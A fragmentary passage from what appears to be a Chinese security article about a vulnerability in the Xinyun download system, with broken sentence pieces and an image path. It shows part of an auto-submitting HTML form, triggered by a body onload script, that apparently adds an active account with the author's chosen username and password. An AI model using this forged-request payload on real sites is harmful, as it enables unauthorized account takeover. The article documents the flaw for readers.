 我们随便找一个版
块，这里我选择“文
图2 发表文章
<input type=text name="username2" value='flyh4t'>
<input type="password" name="password2" value='flyh4t'>
<input type=radio name=flag value='1' checked>
<input type=radio name=isActive value='1' checked>
<input type="submit" name="Submit" value="添 加" class="button">
<body onload="javascript:document.forms[0].submit()">
</form>
关于新云下载系统的漏洞就写这些了，欢迎大家和我交流，
我的email是flyh4t#126.com
(作者提供的proc已经收录在光盘中。)